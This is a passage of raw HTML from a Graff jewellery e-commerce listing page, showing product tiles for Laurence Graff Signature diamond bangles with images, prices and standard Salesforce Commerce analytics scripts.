    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ee3bebb/sfcc-graff-staging/R/G/B/6/9/RGB695_GB19902_064.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ee3bebb/sfcc-graff-staging/R/G/B/6/9/RGB695_GB19902_064.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ee3bebb/sfcc-graff-staging/R/G/B/6/9/RGB695_GB19902_064.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ee3bebb/sfcc-graff-staging/R/G/B/6/9/RGB695_GB19902_064.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ee3bebb/sfcc-graff-staging/R/G/B/6/9/RGB695_GB19902_064.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe963af45/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe963af45/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe963af45/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe963af45/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe963af45/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" tabindex="0">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="12500.00">
                    12,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB694ALL_RGB696">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB694ALL_RGB696',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB694ALL_RGB696", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB694ALL_RGB696">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB694ALL_RGB696"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;43100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;43100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB694ALL_RGB696" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="43100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="43e03a3316b197e2df70eae154" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB694ALL_RGB696"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB694ALL_RGB696"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d2f6d4d/sfcc-graff-staging/R/G/B/6/9/RGB696_GB20196_0028.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d2f6d4d/sfcc-graff-staging/R/G/B/6/9/RGB696_GB20196_0028.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d2f6d4d/sfcc-graff-staging/R/G/B/6/9/RGB696_GB20196_0028.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d2f6d4d/sfcc-graff-staging/R/G/B/6/9/RGB696_GB20196_0028.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d2f6d4d/sfcc-graff-staging/R/G/B/6/9/RGB696_GB20196_0028.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d03f642/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d03f642/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d03f642/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d03f642/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d03f642/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" tabindex="0">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Yellow Gold </div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="43100.00">
                    43,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB600ALL_RGB600">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB600ALL_RGB600',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB600ALL_RGB600", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB600ALL_RGB600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB600ALL_RGB600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB600ALL_RGB600" />
        <meta itemprop="description" content="Laurence Graff Signature Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="008786edebbd1fba0fc6192593" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB600ALL_RGB600"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB600ALL_RGB600"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB600.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9412a921/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15477_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB600.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4b055510/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15627_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4b055510/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15627_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4b055510/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15627_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4b055510/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15627_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4b055510/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_GB15627_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB600.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw934c72d2/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw934c72d2/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw934c72d2/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw934c72d2/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw934c72d2/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB600_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
